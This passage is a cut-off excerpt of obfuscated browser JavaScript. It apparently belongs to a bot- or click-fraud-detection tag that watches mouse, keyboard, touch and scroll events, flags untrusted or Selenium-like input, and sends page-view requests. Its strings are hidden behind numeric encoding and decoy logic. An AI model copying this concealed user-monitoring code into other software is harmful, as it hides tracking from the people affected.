J=(z(749),0),l,L,oo=[];for(l=(z(422),0);l<Z;l+=z(667)?1:0)if(L=O[l],L[_(1397990,S)]===_(1058781971,S)&&(J+=z(848)?1:0),L=L[I(S,122,109,121,113)])oo[I(S,124,129,127,116)](L)}})(!Number);var Z=s(S,129,122,119,122,123,131,122);O[I(S,116,109,127,91,131,122,92,126,123,124,113,126,128,133)](I(S,117,127,96,126,129,127,128,113,112))&&(O[s(S,117,127,96,126,129,127,128,113,112)]?Z=s(S,128,126,129,113):(Z=_(25689026,S),io.Jls(O[s(S,128,133,124,113)])&&io.j_(LO.lOs)));return Z};io.l_Z=function(){if(!((z(529)?
1:0)+Math[_(1650473722,S)]())&&new Date%(z(507),3))arguments[_(743397770,S)]();return parseInt((new Date)[I(S,115,113,128,96,117,121,113)]()/(z(568)?1E3:625),z(488)?10:14)};var LO={loZ:{I_:OO.oS(I(S,121,123,129,127,113,44,112,123,131,122,59,129,124,44,120,123,131,44,123,122,111,113)),iS:(z(530),2)},lls:{I_:OO.oS(s(S,119,113,133,110,123,109,126,112,44,120,123,131,44,126,127,112)),iS:(z(793),0)},O1Z:{I_:OO.oS(I(S,119,113,133,110,123,109,126,112,44,120,123,131,44,123,122,111,113)),iS:z(549)?1:0},jOs:{I_:OO.oS(I(S,
128,123,129,111,116,124,109,112,44,120,123,131,44,126,127,112)),iS:z(864)?4:5},IOs:{I_:OO.oS(I(S,128,123,129,111,116,124,109,112,44,120,123,131,44,123,122,111,113)),iS:(z(418),0)},lOs:{I_:OO.oS(I(S,129,122,128,126,129,127,128,113,112,44,113,130,113,122,128)),iS:z(382)?16:8},OLs:{I_:OO.oS(s(S,121,123,129,127,113,112,123,131,122,44,131,117,128,116,123,129,128,44,121,123,129,127,113,123,130,113,126)),iS:(z(728),0)},LLs:{I_:OO.oS(I(S,121,123,129,127,113,112,123,131,122,44,123,122,44,127,111,126,113,113,
122,44,60,44,60)),iS:z(526)?8:11},lLs:{I_:OO.oS(I(S,121,123,129,127,113,112,123,131,122,44,123,122,44,113,120,113,121,113,122,128,44,60,44,60)),iS:z(113)?8:10},oLs:{I_:OO.oS(I(S,121,123,129,127,113,112,123,131,122,44,131,117,128,116,123,129,128,44,121,123,129,127,113,121,123,130,113)),iS:(z(199),0)},ols:{I_:OO.oS(I(S,120,109,126,115,113,44,124,117,132,113,120,44,112,117,127,128,109,122,111,113,44,110,113,128,131,113,113,122,44,121,123,129,127,113,121,123,130,113,44,109,122,112,44,121,123,129,127,
113,112,123,131,122)),iS:z(817)?64:52},Lls:{I_:OO.oS(s(S,120,109,126,115,113,44,112,117,127,128,109,122,111,113,44,110,113,128,131,113,113,122,44,121,123,129,127,113,121,123,130,113,127,44,110,113,114,123,126,113,44,121,123,129,127,113,112,123,131,122)),iS:z(416)?64:82},sJs:{I_:OO.oS(s(S,113,122,128,113,126,44,123,126,44,127,124,109,111,113,44,131,117,128,116,123,129,128,44,114,123,111,129,127)),iS:(z(424),0)},zLs:{I_:OO.oS(I(S,121,123,129,127,113,129,124,44,131,117,128,116,123,129,128,44,121,123,
129,127,113,112,123,131,122)),iS:(z(972),0)},JOs:{I_:OO.oS(s(S,128,126,129,127,128,113,112,44,111,120,117,111,119,44,131,117,128,116,123,129,128,44,121,123,129,127,113,129,124,44,123,126,44,113,122,128,113,126,119,113,133)),iS:z(29)?32:20},_js:{I_:OO.oS(s(S,111,120,117,111,119,44,131,117,128,116,123,129,128,44,121,123,129,127,113,129,124,44,123,126,44,113,122,128,113,126,119,113,133)),iS:(z(430),0)},zZS:{I_:OO.oS(I(S,128,113,132,128,44,110,123,132,44,111,116,109,122,115,113,112,44,131,117,128,116,
123,129,128,44,124,126,113,111,113,112,117,122,115,44,121,123,129,127,113,59,119,113,133,44,129,124)),iS:(z(371),0)},ZOs:{I_:OO.oS(I(S,127,113,120,113,122,117,129,121,44,127,113,125,129,113,122,111,113,44,131,109,127,44,112,113,128,113,111,128,113,112,44,117,122,44,121,123,129,127,113,44,121,123,130,113)),iS:(z(691),0)},Ijs:{I_:OO.oS(s(S,120,109,126,115,113,44,124,117,132,113,120,44,112,117,127,128,109,122,111,113,44,110,113,128,131,113,113,122,44,121,123,129,127,113,121,123,130,113,44,109,122,112,
44,121,123,129,127,113,112,123,131,122)),iS:z(899)?64:78}};Date[_(30692,S)]||(Date[_(30692,S)]=function(){(function(){if(!typeof document[s(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===I(S,114,129,122,111,128,117,123,122)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(260)?8:4;if(!window[_(505007,S)])return z(899)?9:10}})();return+new Date});io.j2=lO;io.Ii=function(O,Z,Oo){(z(62)?1:0)+Math[_(1650473722,S)]()||(arguments[z(965),0]=_(2040714313,
S));zZ()||z2();Z&&(io.j2=!1);io.sls=Oo;io.Sis=_(30,S);io.O5Z=_(31,S);io.s_Z="";io.iIs=(z(841),0);io.IIs=z(61)?1:0;io.lis=z(838)?500:262;io.Lis=z(326)?1:0;io.ois=z(17)?30:21;io.Ois=z(825)?2:1;io.ilZ=(z(128),0);io.I2Z=(z(157),0);io.o1s=z(86)?3:1;io.jis=z(968)?4:3;io.Z2Z=(z(915),0);io.z5Z=z(239)?1E3:1476;io.Jis=z(111)?5:3;io.slZ=(z(907),0);io.ZlZ=(z(750),0);io.s2Z=(z(53),0);io.zJZ=z(650)?500:646;io.O1s=z(836)?3:1;io.zis=z(590)?10:14;io._2Z=(z(719),0);io.S2Z=z(800)?1E3:718;io.ZIs=z(907)?5:6;io.i2Z="";
io.JIs=z(610)?50:70;io._Is=z(82)?500:625;io.SIs=z(825)?20:27;io.SlZ=O;window[io.SlZ]=[];io.I=function(){};io.I=function(O){zO(I(S,111,127,116,129,117,70,44)+O)};io.olZ=function(){(function(){if(!typeof document[s(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===s(S,114,129,122,111,128,117,123,122)){if(!document[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(638)?8:4;if(!window[s(S,109,128,123,110)])return z(517),9}})();io.I=function(O){if(!((z(426)?1:0)+Math[_(1650473722,
S)]()))return;(0,io.ls[io.j2Z])(O)}};io.Jls=function(O){(function(){if(!typeof document[I(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(501)?8:5;if(!window[_(505007,S)])return z(856)?9:4}})();return io.i2Z[I(S,117,122,112,113,132,91,114)](O)!=(z(720),-1)};io.li=(z(150),0);io.j2Z=io.li++;io.J$Z=io.li++;io.l$Z=io.li++;io.o2Z=io.li++;io.J2Z=io.li++;io.O2Z=io.li++;io.z2Z=io.li++;
io.s$Z=io.li++;io._$Z=io.li++;io.j$Z=io.li++;io.I$Z=io.li++;io.S$Z=io.li++;io.Z$Z=io.li++;io.i$Z=io.li++;io.l2Z=io.li++;io.L2Z=io.li++;io.ijs=function(){io.o$Z=function(O,Z,J){J=J||(z(168),0);for(var l=O[_(1294399193,S)];J<l;J++)if(O[J]===Z)return J;return z(988),-1}};io.ijs();io.SZ=function(O,Z,J){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));_(1294399193,S);O=document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,
96,109,115,90,109,121,113)](_(31339673,S));var Z=O[s(S,120,113,122,115,128,116)],J=(z(352),0),l,L,oo=[];for(l=(z(110),0);l<Z;l+=z(372)?1:0)if(L=O[l],L[_(1397990,S)]===_(1058781971,S)&&(J+=z(79)?1:0),L=L[s(S,122,109,121,113)])oo[_(1206293,S)](L)}})(!Number);try{if(O[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])O[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](Z,J,!1);else if(O[I(S,109,128,128,109,111,116,81,130,113,122,128)])O[I(S,109,128,128,109,111,116,
81,130,113,122,128)](_(875,S)+Z,J);else if(O[I(S,107,107,123,122)+Z])io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,111,109,122,122,123,128,44,109,128,128,109,111,116,44,113,130,113,122,128,70,44,109,120,126,113,109,112,133,44,113,132,117,127,128,127));else{var l=O[_(875,S)+Z];l?(O[I(S,107,107,123,122)+Z]=l,O[_(875,S)+Z]=function(){(z(805)?1:0)+Math[_(1650473722,S)]()||(arguments[z(202),2]=_(496470606,S));J();l()}):O[_(875,S)+Z]=J}}catch(L){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,111,109,122,122,123,
128,44,109,128,128,109,111,116,44,113,130,113,122,128,70,44,113,126,126,123,126,70,44)+L)}};io.oSZ=function(O,Z,J){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(s(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(421)?1:0];if(!document[_(13725,S)])return void(z(19),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(284)?5:2}})();try{if(O[I(S,126,113,121,123,130,113,81,130,113,122,128,88,117,127,128,113,
122,113,126)])O[s(S,126,113,121,123,130,113,81,130,113,122,128,88,117,127,128,113,122,113,126)](Z,J,!1);else if(O[I(S,112,113,128,109,111,116,81,130,113,122,128)])O[s(S,112,113,128,109,111,116,81,130,113,122,128)](s(S,123,122)+Z,J);else O[I(S,107,107,123,122)+Z]?(O[s(S,123,122)+Z]=O[s(S,107,107,123,122)+Z],O[s(S,107,107,123,122)+Z]=void(z(690),0)):O[I(S,123,122)+Z]=void(z(777),0)}catch(l){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,111,109,122,122,123,128,44,112,113,128,109,111,116,44,113,130,113,122,
128,70,44,113,126,126,123,126,70,44)+l)}};io.jLZ=function(O){if(!((z(185)?1:0)+Math[_(1650473722,S)]()))return;try{var Z=O[s(S,127,111,126,113,113,122,100)],J=O[s(S,127,111,126,113,113,122,101)];if(typeof Z!=_(1442151735,S)||typeof J!=_(1442151735,S))Z=O[_(64628846872,S)][z(272),0][s(S,127,111,126,113,113,122,100)],J=O[_(64628846872,S)][z(956),0][I(S,127,111,126,113,113,122,101)];return typeof Z!=_(1442151735,S)||typeof J!=_(1442151735,S)?(io.I(I(S,111,109,122,122,123,128,44,115,113,128,44,127,111,
126,113,113,122,44,100,101,44,114,123,126,44,113,130,113,122,128,44,128,133,124,113,44)+O[_(1397990,S)]),null):{"\u0078":Z,"\x79":J,iZs:!1}}catch(l){return io.I(I(S,111,109,122,122,123,128,44,115,113,128,81,130,113,122,128,95,111,126,113,113,122,100,101,70,44)+l),null}};io.IZs=(z(534),0);io.SZS=function(O){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(859)?5:4;Z[s(S,114,124,121,107,109,120,113,126,
128,107,111,123,121,124,123,122,113,122,128)]=z(679)?5:4;Z[I(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=s(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,s(S,113,126,126,123,126),(z(734),0))}})(!typeof String===s(S,114,129,122,111,128,117,123,122));var Z,J;if(O[I(S,121,123,130,113,121,113,122,128,100)]!=void(z(32),0))Z=O[I(S,121,123,130,113,121,113,122,128,100)],J=O[s(S,121,123,130,113,121,113,122,128,101)];else if(O.Zos!=void(z(62),0))Z=O.Zos,J=O.lZS;else if(O.LOs!=
void(z(831),0))Z=O.LOs,J=O.ssS;else return;if(O[I(S,117,127,96,126,129,127,128,113,112)]!=void(z(433),0)&&!O[s(S,117,127,96,126,129,127,128,113,112)]||Z===J&&Z===(z(262),0))io.IZs++,io.IZs>=io.JIs&&io.j_(LO.ZOs)};io.I1Z=function(O){(function(){if(!window[_(1698633989579,S)]){var O=navigator[I(S,109,124,124,90,109,121,113)];return O===I(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===I(S,90,113,128,127,111,109,124,113)&&RegExp(s(S,96,
126,117,112,113,122,128))[_(1372193,S)](navigator[s(S,129,127,113,126,77,115,113,122,128)])}})();try{if(O=O||window[_(24979949,S)],io.zj(O)!=I(S,114,109,120,127,113))(0,io.ls[io.S$Z])(O)}catch(Z){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,89,123,129,127,113,89,123,130,113,70,44)+Z)}};io.i1Z=function(O){try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(I(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(I(S,51)+O[_(1397990,S)]+
I(S,51))+I(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.o2Z])(O)}catch(J){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,82,123,111,129,127,70,44)+J)}};io.S1Z=function(O){try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(I(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(s(S,51)+O[_(1397990,S)]+s(S,51))+I(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.J2Z])(O)}catch(J){io.I(I(S,
77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,78,120,129,126,70,44)+J)}};io.lJs=function(O){try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(I(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(s(S,51)+O[_(1397990,S)]+I(S,51))+I(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.l2Z])(O)}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,79,123,122,128,113,132,
128,89,113,122,129,70,44)+J)}};io._1Z=function(O){try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(I(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(I(S,51)+O[_(1397990,S)]+I(S,51))+s(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.L2Z])(O)}catch(J){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,116,109,122,112,120,113,80,113,130,117,111,113,89,123,128,117,123,122,70,44)+J)}};io.LJs=function(O){try{O=
O||window[_(24979949,S)];var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(s(S,51)+O[_(1397990,S)]+I(S,51))+s(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.O2Z])(O)}catch(J){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,87,113,133,80,123,131,122,70,44)+J)}};io.oJs=function(O){try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,
131,44)+L(s(S,51)+O[_(1397990,S)]+s(S,51))+I(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.z2Z])(O)}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,87,113,133,97,124,70,44)+J)}};io.OJs=function(O){(z(956)?1:0)+Math[_(1650473722,S)]()||(arguments[z(40),0]=_(186840122,S));try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(I(S,51)+O[_(1397990,S)]+
s(S,51))+s(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.s$Z])(O)}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,89,123,129,127,113,80,123,131,122,70,44)+J)}};io.zJs=function(O){try{O=O||window[s(S,113,130,113,122,128)];var Z=io.zj(O);io.I(I(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(s(S,51)+O[_(1397990,S)]+s(S,51))+I(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io._$Z])(O)}catch(J){io.I(s(S,
77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,89,123,129,127,113,97,124,70,44)+J)}};io.j1Z=function(O){try{if(O=O||window[I(S,113,130,113,122,128)],O[I(S,128,133,124,113)]!=s(S,124,123,117,122,128,113,126,112,123,131,122)||O[s(S,124,123,117,122,128,113,126,96,133,124,113)]!=_(38111186,S)){var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(s(S,51)+O[I(S,128,133,124,113)]+s(S,51))+s(S,44,128,126,129,127,128,113,112,44)+
Z);if(Z!=_(25689026,S))(0,io.ls[io.j$Z])(O)}}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,96,123,129,111,116,127,128,109,126,128,70,44)+J)}};io.lLZ=function(O){try{if(O=O||window[_(24979949,S)],O[_(1397990,S)]!=_(72449109826933,S)||O[I(S,124,123,117,122,128,113,126,96,133,124,113)]!=I(S,121,123,129,127,113)){var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(I(S,51)+O[_(1397990,S)]+I(S,51))+s(S,44,
128,126,129,127,128,113,112,44)+Z);if(Z!=s(S,114,109,120,127,113))(0,io.ls[io.I$Z])(O)}}catch(J){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,96,123,129,111,116,113,122,112,70,44)+J)}};io.Zls=function(O){if(!((z(233)?1:0)+Math[I(S,126,109,122,112,123,121)]())&&new Date%(z(137)?3:2))arguments[_(743397770,S)]();try{O=O||window[_(24979949,S)];var Z=io.zj(O);io.I(s(S,113,130,113,122,128,44,123,122,44,131,117,122,112,123,131,44)+L(I(S,51)+O[_(1397990,
S)]+s(S,51))+s(S,44,128,126,129,127,128,113,112,44)+Z);if(Z!=_(25689026,S))(0,io.ls[io.i$Z])(O)}catch(J){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,95,111,126,123,120,120,113,112,70,44)+J)}};io.Oz=function(O){try{O=O||window[I(S,113,130,113,122,128)],(0,io.ls[io.Z$Z])(O)}catch(Z){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,116,109,122,112,120,113,88,117,122,119,81,130,113,122,128,70,44)+Z)}};io._ZS=function(){(function(){if(!window[_(1698633989579,
S)]){var O=RegExp(s(S,81,112,115,113))[s(S,113,132,113,111)](window[I(S,122,109,130,117,115,109,128,123,126)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(659)?1:0];if(!document[_(13725,S)])return void(z(593),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(506)?5:4}})();var O="";try{window[s(S,82,65,107,80,113,114,120,109,128,113,107,97,94,88)]?O=window[s(S,82,65,107,80,113,114,120,109,128,113,107,97,94,88)](document):window[_(0xf9898341ad,S)][s(S,97,94,88)]!==void(z(521),
0)?O=window[_(0xf9898341ad,S)][I(S,97,94,88)]:document[I(S,97,94,88)]!==void(z(975),0)&&(O=document[I(S,97,94,88)]),""==O&&io.I(s(S,122,123,44,97,94,88,44,114,123,129,122,112))}catch(Z){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,115,113,128,97,94,88,70,44)+Z)}return O};io.OLZ=function(){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[I(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(464)?5:2;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,123,121,
124,123,122,113,122,128)]=z(447)?5:6;Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(817),0))}})(!typeof String===I(S,114,129,122,111,128,117,123,122));try{for(var O=[document[_(36142288,S)],document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](s(S,117,122,124,129,128)),document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(716907899,
S))],Z=(z(582),0);Z<O[I(S,120,113,122,115,128,116)];Z++)for(var J=O[Z],l=(z(756),0);l<J[I(S,120,113,122,115,128,116)];l++){var L=J[l];io.SZ(L,_(26330632,S),io.Oz);io.SZ(L,_(64012178578763,S),io.Oz);io.SZ(L,s(S,121,123,129,127,113,129,124),io.Oz);io.SZ(L,s(S,121,123,129,127,113,123,130,113,126),io.Oz);io.SZ(L,_(21158936,S),io.Oz);io.SZ(L,_(44439918923,S),io.Oz);io.SZ(L,_(34290661,S),io.Oz)}}catch(oo){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,117,122,117,128,88,117,
122,119,81,130,113,122,128,127,70,44)+oo)}};io.J1Z=function(O){if(!((z(689)?1:0)+Math[_(1650473722,S)]()))return;var Z=document[s(S,111,126,113,109,128,113,81,120,113,121,113,122,128)](_(17515,S));O=s(S,123,122)+O;var J=O in Z;J||(Z[I(S,127,113,128,77,128,128,126,117,110,129,128,113)](O,I(S,126,113,128,129,126,122,71)),J=typeof Z[O]==_(1242178186187,S));return J};io.oLZ=function(){(z(662)?1:0)+Math[_(1650473722,S)]()||(arguments[z(803)?1:0]=_(512108388,S));try{io.J1Z(_(34124515283,S))?io.SZ(window[_(0xf9898341ad,
S)],_(34124515283,S),io.i1Z):io.SZ(window,_(26330632,S),io.i1Z),io.J1Z(_(1228482558665,S))?io.SZ(window[_(0xf9898341ad,S)],_(1228482558665,S),io.S1Z):io.SZ(window,_(541527,S),io.S1Z),io.SZ(window[_(0xf9898341ad,S)],_(44439918923,S),io.LJs),io.SZ(window[_(0xf9898341ad,S)],_(34290661,S),io.oJs),io.SZ(window[s(S,112,123,111,129,121,113,122,128)],I(S,121,123,129,127,113,121,123,130,113),io.I1Z),io.SZ(window[_(0xf9898341ad,S)],_(64012178578763,S),io.OJs),io.SZ(window[_(0xf9898341ad,S)],_(49392113701,S),
io.zJs),io.SZ(window[_(0xf9898341ad,S)],s(S,128,123,129,111,116,127,128,109,126,128),io.j1Z),io.SZ(window[_(0xf9898341ad,S)],s(S,124,123,117,122,128,113,126,112,123,131,122),io.j1Z),io.SZ(window[s(S,112,123,111,129,121,113,122,128)],_(2326638487645,S),io.lLZ),io.SZ(window[_(0xf9898341ad,S)],_(72449109826933,S),io.lLZ),io.SZ(window[_(0xf9898341ad,S)],_(83758985930846,S),io.lLZ),io.SZ(window[_(0xf9898341ad,S)],_(1714499901,S),io.Zls),io.SZ(window[_(0xf9898341ad,S)],I(S,111,123,122,128,113,132,128,121,
113,122,129),io.lJs),io.SZ(window,I(S,112,113,130,117,111,113,121,123,128,117,123,122),io._1Z),io.ZZs=lO}catch(O){io.I(s(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,70,44)+O)}};io.oOZ=function(){(function(){if(!window[_(1698633989579,S)]){var O=navigator[I(S,109,124,124,90,109,121,113)];return O===I(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===I(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[_(1372193,
S)](navigator[I(S,129,127,113,126,77,115,113,122,128)])}})();try{io.oSZ(window[_(0xf9898341ad,S)],I(S,121,123,129,127,113,121,123,130,113),io.I1Z),io.ZZs=!1}catch(O){io.I(I(S,77,95,89,44,79,95,84,97,85,70,44,113,126,126,123,126,44,117,122,44,127,116,129,128,112,123,131,122,80,123,111,129,121,113,122,128,81,130,113,122,128,127,70,44)+O)}};io.zOZ=window;io.JJs=function(){var O=window;try{for(;O[io.SlZ];){io.zOZ=O;if(O==O[_(1529729261,S)])break;O=O[_(1529729261,S)]}}catch(Z){}};io.jZs=function(){if(!((z(543)?
1:0)+Math[s(S,126,109,122,112,123,121)]()))return;var O=window[I(S,100,89,88,84,128,128,124,94,113,125,129,113,127,128)]?new XMLHttpRequest:new ActiveXObject(I(S,89,117,111,126,123,127,123,114,128,58,100,89,88,84,96,96,92));O?io.s_Z?(io.I(s(S,103,92,109,115,113,98,117,113,131,105,44,90,113,131,44,124,109,115,113,44,130,117,113,131,44,57,44,127,113,122,112,117,122,115,44,128,123,44)+io.s_Z),O[_(1152659,S)](s(S,83,81,96),io.s_Z,lO),O[_(1325341,S)]()):io.I(s(S,114,117,111,128,117,130,113,44,129,126,
120,44,114,123,126,44,124,109,115,113,44,130,117,113,131,44,117,127,44,113,121,124,128,133)):io.I(I(S,111,109,122,122,123,128,44,111,126,113,109,128,113,44,132,116,126,44,123,110,118,113,111,128,44,114,123,126,44,124,109,115,113,44,130,117,113,131))};io.JJs();io.ls=io.zOZ[io.SlZ];window==io.zOZ?(io.zoZ,io.SZs,io.OoZ=(z(760),0),io.LoZ=!1,io.o$=!1,io.ZOZ=(z(653),0),io.llZ=function(){if(!((z(345)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(690)?3:2))arguments[_(743397770,S)]();io.SsZ=(z(648),0);io._sZ=
(z(508),0);io.Z0=(z(132),0);io.SiZ=(z(865),0);io.ooZ=(z(252),0);io.zz=(z(319),-1);io.ssZ=(z(21),-1)},io.llZ(),io.O_Z={},io.z1Z=function(O){(function(O){if(O){document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](s(S,117,122,124,129,128));var Z=O[I(S,120,113,122,115,128,116)],J=(z(766),0),l,L,oo=[];for(l=(z(454),0);l<Z;l+=z(994)?1:0)if(L=O[l],
L[I(S,128,133,124,113)]===I(S,116,117,112,112,113,122)&&(J+=z(780)?1:0),L=L[I(S,122,109,121,113)])oo[_(1206293,S)](L)}})(!Number);if(O[s(S,119,113,133,79,123,112,113)])return O=O[s(S,119,113,133,79,123,112,113)],io.O_Z[O]||(io.O_Z[O]={_o:(z(825),-1),o1Z:(z(38),-1)}),io.O_Z[O];io.I(s(S,122,123,44,119,113,133,79,123,112,113,44,114,123,126,44)+O[_(1397990,S)]+I(S,44,113,130,113,122,128))},io._oZ=(z(201),0),io.jJZ=z(356)?1E4:10738,io.IJZ=(z(26),0),io.z_Z=(z(783),0),io.SoZ=(z(877),0),io.L1Z=(z(131),0),
io.soZ=(z(472),0),io.io=(z(945),-1),io.JoZ=(z(213),-1),io.joZ=(z(437),0),io.lJZ=z(562)?1E4:5726,io.JJZ=(z(72),0),io.ioZ=(z(392),0),io.IoZ=(z(937),0),io.sZs=(z(500),0),io.siZ=I(S,122,123,122,113),io.J1=(z(311),-1),io.sss=(z(267),-1),io._0=(z(419),-1),io.szZ=(z(274),0),io.oJZ=z(516)?1E4:10665,io.LJZ=(z(801),0),io.iiZ=(z(459),0),io.ZzZ=(z(489),0),io.Zss=(z(454),0),io.l1Z=!1,io.z$Z=!1,io.I$=lO,io.jZS=(z(861),0),io.jO=(z(921),0),io.j_Z=(z(799),0),io.sOZ=(z(48),0),io.o_Z=(z(864),0),io._ZZ=io.iIs,io.Ol=
(z(470),0),io.iZS=(z(517),4),io.OOZ=io.l_Z(),io.lJ=(z(799),0),io.LO=[],io.jIs=z(349)?3E3:4167,io.Z_Z=I(S,136),io.sIs=s(S,136,136),io.__Z=(z(929),0),io.s0,io.ZiZ,io.SOZ=!1,io.JsZ=(z(58),0),io.L$Z=!1,io._Zs=!1,iO.Ii(),io.oZs=function(){return iO[s(S,115,113,128)]()||io._Zs==lO?!1:io.L$Z==lO||io.J1!=(z(670),-1)?lO:!1},io.sOs=function(O){if(!((z(545)?1:0)+Math[s(S,126,109,122,112,123,121)]())&&new Date%(z(475),3))arguments[_(743397770,S)]();io.lJ&O.iS&&(io.lJ&=~O.iS,io.OOZ=io.l_Z(),io.o2(),io.I(s(S,127,
129,127,124,81,130,113,122,128,97,122,127,113,128,44,110,117,128,121,109,127,119,44,130,109,120,44,52)+O.iS+s(S,53,70,44)+O.I_),io.I(I(S,127,129,127,124,81,130,113,122,128,97,122,127,113,128,44,111,129,126,126,126,113,122,128,120,133,44,113,130,113,122,128,127,44,114,123,129,122,112,44)+io.lJ))},io.j_=function(O){var Z=(new Date)[s(S,115,113,128,96,117,121,113)](),Z=io.JsZ?Z-io.JsZ:(z(465),0);io.I(I(S,127,129,127,124,81,130,113,122,128,97,124,112,109,128,113,44,110,117,128,121,109,127,119,44,130,
